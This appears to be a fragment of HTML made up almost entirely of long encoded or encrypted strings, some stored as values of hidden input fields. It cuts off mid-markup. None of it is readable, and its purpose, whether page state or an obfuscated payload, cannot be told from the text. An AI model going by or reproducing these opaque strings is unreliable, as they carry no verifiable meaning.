QiuZ334Rflpbh5RK7AUb0o2bMQGef/H5xKx8pvil9rnrOQSPtfRjLbzfPQRyEkKbNq8J33tBC4q615DOjCUb1gmKZHf66vTNUZ3K85zw0t0vyEHbdYXWyfi/jdKGViOqhA8Mmy7ES1sah5DKPdW6Y/27cRM6mwUdlR7YU5zw0t0qyIG7VDSiSSzeuOI3V3M7Mkv4f392615Ps8Xq7eX64+0a1MPrW2WNQe3YUo3V11ydbHUvsXUly1iL3LbS9nZuMz/YvmokTuzvs8Xq6OHqg726hMYaiqUdhQx4Yr3h87wLjcePsXD3afiP+EP2Vhe6lq4Znq7Bf6qLJ4XvjPTOJ3laFEYaO6TZVR7YU5zw0t0r+SAKhYXWyf2PKCI3Vhe6hA8Mmy7ES1tLp4GufAWfB6gLNTKM3/H5xKx4V9hl59nr2eSPtRQzPHk5fLbSEkKbMrvID1okn8sL5xDbSOXa80zKZZKM3/H5xKx4Vzml55m7qeX7hYQSLaxunRbWJhZ+cvotKY7ES15Ps8HeHCUbhgmLVKYe/yEsgPn9E0glh5l7jOSdEXD3afiL2JInNgbOFnooj2pRHm/vsqDvaVNOp6mOMLM7OtXtIZjtFwgEM30r2LHvsHAWTMiPiKPmQ/A7Nq8Mmy7AL5oaMxDebcV6QxguMbKM3/H5xKmq8Tzw0t0vKEHatOAjTLxqeDIndhe7Mx2smy7ES15LhzEuHcBOp53qVNdaG5BLZKx4U5zw1vk7+MFalYWjjbhf6EIW52M7Np49mh+lfx/9E8Xq6OHuo417FPdrXyXNMGiNcjzw41kOXTS74MJXafiL2WRwskKbNq/or9vB24pq9yXv3YWeohsuMLM+f/H8sDg9Fx1Q08yqyfSdEXD3afiL2DKGhjYedw8NiqvByuzvs8Xq6OHqwz1K8RM6SqTc4PidFagEFigOftUvsXDyu1or3LbSEqavw6qcTwuAq7p7RsF+vKHrFQmOMLM+f/[base64]/A7Nq8Mmy7Ajwoq8mXrueG/FQmOMLM+f/S84LidZ/gF9gyPyTALpZXDre3PizZSwxObZj8J3grQrmqLpoG9eGD/pqyLsCM7S8XtAPz5U31gQ2+PzHUvsXDzTey/aMP25xZ/dw8Mqg/1yj9+0ndK6OHup6mKBEf6itBZwdj8xtihYH0vzHUvsXXzfbzPSFKjskOKc6qMmg9BTt/9E8Xq6OHuo417FPdrXyTd0OjtBq1Q01gqTcePsXD3afiPuEI3UpevowtdOy/VDlvOAWXq6OHup63qxFZ+qoWtUNj9Ejzxs9wuftUvsXD3afx+2KLmhwcKlq4NKY7ES15Ps8CvzPULkzzKpEff3/XtAGx5U3214tkamFG7gaTTPFwfiZZTEqOKR//Mmi4lyt8fc8TqCdDOZ6ie0ZJPL2BLZKx4U5zw1337WJFr5PFXaOmK3bdgskKbNq8Mnwoxy4t7N9GuHZBOpqmPIbY7//DIwan4VriE9s2uzLQvcHA2aRnbTQRyEkKbNq8I37vxT5paImXujCW7JhsuMLM+f/H90GjsJ3wkR5l7GUSPtUSjjLze/QRyEkKbNq8I7zvF619etsBrWkHup6mL4hGef/H5xEk8p4nFkjgbSIBftMJXafiL3LbXV2aP05tobgoV61sKl9EP3CX74/4OsGJvf6FpwelcR3nEFshrm+WuseDyXcyfGOZTAtMplq8Mmy7ET6tLp/F/rXBOprg8kLM+f/[base64]/ghM+f/H5xKgcl8lxctw+ftUvsXD3afyvKZKWR2JPElpJ39oV619atkXv3BUqM+mLVKYe/yEt4FlcF8nQQ2+PzHUvtKJVyfiL3LY252JPcjpoD2qRa1t6t9EK7VNOp6mOMLM7e+W9gDicIjzx0tw+qXCuA9D3afiODhRyEkKbMsv4bmqRa1v9E8Xq6OHuot0adfe/3/Doxawp4Tzw0t0vzHBr5PW3vexPSMIzskavYkpIzg92615Ps8Xq7eX64+0a1MKefsDcwSx5cpn1U2+PzHUvsXDzDQxunGPmh+bKlq4dvitF+f5Ps8Xq6OXaU217ERM7G+TZRHytF8l1kgn6mTF78eFFyfiL3LbSFmZuEutZu/uAvl/vstDvaOTaU20acLZaatF5FHhcpri0h/2+ftUvsXD3afxfyZKmhqJOcloNOy+FTlvOAWXq6OHrdQsuMLM+e5UNMegtc5jg12+PzHUvsXDzXQxPKZdyFyaOFi/cTzrwfwqq8xHOLbW+NhsuMLM+f/[base64]/wqyfSdEXD3afiL2WRyEkKbNq8MfgqRT66bN5H+rLTOohsuMLM+f/H5xKl8R9i0RjlebHQ+1HV3aNmO2TdgskKbNq8MnvxkS15Ps8XqDNUa4/laFHfKS0H8dgx4U5zw0t0vyBHbVDAiXW0vjRbTA2eetx2smy7ES15Ps8Du/KWqM03/kLIvWvR4dgx4U5zw0tj9bHUvsXD3aR3viZJGdtbPdnsoj2qwG1v9E8Xq6OHup6mKJHeqCxEs8Pi8Mjz0thl6TKAa9WXSKEor3LbSEkKe5A8Mmy7Bmf5PszVMfBX/I535BifIu6efccgPdt2HhOvqiJS7x8aRSH29KMAWk0b998n7zfiQ/soexEGMqXdpA04Kd4er+KSsVb08t7rHl1p+yAQa9CWzHy/fG4eEpjYv8+gLqhoBHUgLwoEuj7T6Ys0pBGeKOlSs0S09NwvR1mi6uUR5FmahWG4aWJPU9vPeMPhbnWlCWknuJmS77cdawX3aFqfo2RVMYij8NavH17x53WOY9NSAf9/vKqN25TMKsJtNzBjyn3hZVzF9/3VY0C+ZFfcv6zcc863/ZzqGVnxeuXK+gBZj+N7tGDLnloQvIQqdr2/iX8lJBfM9bdb4gf745fIIjrW4gF1ZN9jRg4ipWuHJ5Ffm7en/eoJXBoc6MzuNzlnAylnuh9L9jdCo878"><input type="hidden" id="tyedmyv2" value="/ZxZYOrbtkHpZ1NtklKnpqvHahxTQ7xw/SOJFReW8Y7tZPgjSXCvIl/LO/5CPJvz5F9Z4axW/oAhd9qindjnqmiJ5QHXjfQxPGEH2R0X9sYpd7Qvy6n9rJFMdf+D/Jq+7oeSZ+rZdgotslei2dMmbS0H5BSVhPU2q6xJUxMWaAasqHI+QPfl+9JLcb4XJsd2ol7Qa/vDIoZ0PZflUlFwauPAexDZSb5kPqDL2xSRtQdodn/vAjWrolJCunNRLAV/7VTW4qqWc0b1fFeul1eio+JFJlwYwzwmdiuDFBKePc7tNHjniPW/KxYKtjLb7Ni95R6Q6OoR9Etgc9LgGtLt52OKOhvXQDR39u+HUtuZKEwt7zf+hWlqbVqDM3edqVj8I9fR5etDowSjMhahmFDoZizN5h6YWTX3dK5LndMYucCobGloCvvq+wlSOT9UYcAzLZ/YaiHVPAIotR3hBl6lLOiE5hvXzyPmuuqJFFgR9oGvKbjqjP5iaNRK/j5cYEo9/F/f4Xpdo5ciuRthWt3gaqMN5FydjSIy/fYdHdvfvs5ho7onVDe97FqDf30C4cs94tCZaXsU4Qz1OxsiE9Iv5uDEYp1ai+JmNPZJ1VsO6Miia/KqhD+gJQpCb7Gd5sy3bFIa52obdkwsNFI32JCs5iyQ+pOWjv76qyiAGZvcfcfpYDRiTTPjK92OcX0aY5i3qJoJZCaC+QkotBhq29ExIqrHKF/Q2fG2faFBjd1cOR7np/RuxCk/eJSNPrrS4wQ/adjdZe7Rtki0sdSvkJgv4ypAoMGYQPm/ciZdFhqWPslvIf+9QD5i5VRHPjIaJlqzpZvVpO6TM0O0vdsqERghJWQEYgBfw6Hzt6eO1BRMfk9ua/3gB3NgoNVF8LsDacYga9KYva3aMkNltN7jWBqk5HRKo9HFzjc8aTfBmB8fscLuKCloAPDlr5wGcLaU68xyPdkYrGHWPBf1Jcr22BEo4rWA6x9H2Lv4PDaPU19RP5/kpjVuxCnqYhqHfvYVIYJjKlgZa2FeI8MhtdNo2hhmKWpQIwPYhSO/OqGeVZOft9+gtilrlLWkpBaJ8XZVPof75pKdKbtV80hqPNPm1hJpp2gG45ZGmHTw8utGmViTKcAhp76rRTR8e5WPLf5Sak0gbNgR7OxDPE/r91IiWlPwZuURpJVfz6Pyt+xfjljReM4v9rTjyejkO1zGtvjdr81/KZPVvG8TuQovchbrmJpmaS+A79HRASJy8qjGFJrQKQGoqr1uQvb86FIDrfXWp487PBKUq+9a4kltZArlkdelOq1CIx8fzLonNeBAHs1XfwdnNrCixPNirdQBLieePku3oJsSfTnB9BYof90oxtBhYSyQ7EGYy797dCDI3hXQOIkiqvD/[base64]/1zubzr/wH8/JElLLieZI0t15YZe6WyS+oZpuBUiG91u7PVGZR1WBnR8fqZITdyaP4+hp2rmlP89+x1OMT3TaQV0PdiIoS8fPQZgONBqGVpvZbSIJV+SS7a3+/aGEYwbNUZiIz6+FPWhYh+R9jre61iyKtNWJPoeu4t0cdann84sLGGN65CdyPa//SOFTJIUPx6n53i9TDvg58qT+/JeqQe3qpnSaOLV+gfsNJ3mx9GwpeRQOxZaDyH+8eMJTA9QdUOqZjg9VHEkbNEGLjqR6Qj6opJeJS+TPEs3vVo1l5jgYrXAOIAWgXd6/PZIExTWNwH4Jzwn1D0oqN0P8LBUZMu94lfZIKHW+tcl/BNiEVMqq+TMZRzQgbux+mMKGRQP/gssqHDhjKssrdrCPj7dacU7qpOIa6xWORYje8roRpav7mmN7Z8QG/O696FKVZqfqI+iKvq+lPtrZ9LPOeaZ/gwwfJydKnrfetYjf9VpnlGiOSjPopPexyL5sugGXhRO98zvIjeohHjooEkKcniB60q+Y57UPGrCNg51OFQv1dBpI/VM5VVazPw6tSReDJRTtIegLr1/x7N/K4tDsrNVJgP345nRJ+4avQkntNa2EI9mqiCG7R8XyKOmaWgeHliP/0ylZzlnF3Msr5GHNT6T4A/yZRCWKCnTtBZiJIqq11pmpq9NKlYZTSOmt6FIUw3RcMFqo/0lSXWsJQuBPbKU58bifNEK5bvfIoA3sdsh35rqpmDJIxlaQfMw86jJFtLaMcr4LrjrSj0hr9UDe+Wev8z1IxHQp7qVuUHpZZ+hFxOurKGH65NXgKOw/qNG1FtONsgodD4mBX5iqh+HdnnfLoMyaBAUYOHUfALtc5etkJBuoqMAYJvS2XU3aTffmhQP/csm4rUo134lqtSJt73UJIr7pRhVrKdT9A/1+ha2Ws9wr2oGo5cbDvZ7v6EATdCYN0itIvz+1XGqY9+J+PWZp0si6lyfoi7foxcrvZ/[base64]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"><input type="hidden" id="tyedmyv3" value="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[base64]/qRe1oqlzE67PHr4ozbBfdqP/TNMflcZ8ww1pnfyTGrJEFWqQ2KPhbSEkKbNq8Mmy7ES1+LRwQISOHup6mOMLM+f/H5xKx5l1hhNCgrmJUoxeQTLQ3+7LCWRibP0utZuynwHhsLJyGaCSEaYzhskLM+f/H5xKx4U5zw0t0uCLG+VwQHbLx729JHNxerNssYTi90ThrKl5H/qOTrg1zKZIZ66wUZJWyMlw0Sct0vzHUvsXD3afiL3LbT1oYK0etYTioxb0trJwB67eX78p3eN5dqazEsgDisA5n19ihrmEBrJYQXiDh/GCcwskKbNq8Mmy7ES15Ps8XrLCV/QIza0LZ6+6H9UElNF4g0FogPyGHL8XTDnS2PGOOWQkffsv8Jr3uBHl6uczEueQNOp6mOMLM+f/H5xKx4U500FkzIyLF7pESnbIyfSfbTMkZPokpZ33v1+1sLN5XufATb471K9OYeeoVtAGx8ppikMtk6mTHbZWWz/cyfGHNC84Jv8j7uObxW215OdwF7D6S7g0mLNZfLO6XMgDiMs5jUxumfyIHPteQjvazPSKOWRocLOoUH2yqAu1qrRoXuLLX7w/mLpEZrX/XtIejtNwnVh+0riOAbpVQzPbhqHEIWg6A7Nq8Mmy7ES15Ps8XrKBUaZksuMLM+f/H5xKx4UlwElkhOLtUvsXD3afiL3XYmVtf61A2smy7ES15Ps8QurHSOo51KJYYPr9TMgPl4hxikxpl67FTNEXD3afiL3LbSEkNft57rrmqRS19eE8Mf7LUOoK17ROYZS3WtAG24px3BMH0vzHUvsXD3afiKGYPWBqKfAmsZrh8UbmsL5sU+zPWq0/mLNEZKKtTNQPi8k70X1CpZm1IZNyYxqDh+6bLG86A7Nq8Mmy7ES1+PR4F/iQNOp6mOMLM+f/A9gDkYV6g0x+geHFG7VEWyTKy+mCIm8pffYypMusxkS15Ps8Xq6OHuoKyqZYYOfjVN4O2fJwgREimb6DTPscD2rUyvnVFT0rYvEu7snzogC1t75wG+3aHvYpzLFEfaDhaNUEg8punA1dnauCAIhfSjrTlLKYOXNrZ/R08I/gowm1sLN5XuPLUL90suMLM+f/H5xK24p9hlsz+NbHUvsXD3afiKGPJHckav8ro5qv7hfhoasxFuvPWq8omuNYZ76zWoFIisRriERj36iIAuEXHWbP0KbJcwskKbNq8Mmy7ES1+LMvQN3aW7p6ivkLVr+6XMkegoVagEBgk7KDTvRfHGi1iL3LbSEkKbN2/437ulqf5Ps8Xq6OHupm3KpdM6SzXs8Z2odwgV55gKmEBrJYQXvLzeWfbz8OKbNq8Mmy7ES15It9DfrLHr4y3eNIfKqyXtIOx8d8g0J60r6eUudEWyTQxvrVP2hjYedns4X7rw/8qrwgUf3aTKU03/0LfLX/T84PlNZwgUotzreFFuV0WyTTlLKAL2U6Iq8hso2smli6r7l4QKKOSqI/1uNbYaKsTJxWjMd90WhjhrmVTvRcTTKBkpfLbSEkKbNq8NW9qA3j+tE8Xq6OHup6mMkLM+f/H5xKx5l9hlstkbCGAagKDTXQzPjGOnNleeMvosusxkS15Ps8Xq6OHupm3KpdM6SzXs8Z2od6gElo376LHbhcDXbQxv6HJGJvNLEpv5nrjwv4qbpyGqbaVqMpkeEVGef/H5xKx4U5zw0t0uCUArpZDzXTye6YcCNnZv4nsYf24RDwvK8+XufKA+gqy+5IfKqyXtIOytF8l1kvzPSOALYXCD7L3O2Ydy4ravsj"><input type="hidden" id="tyedmyv4" 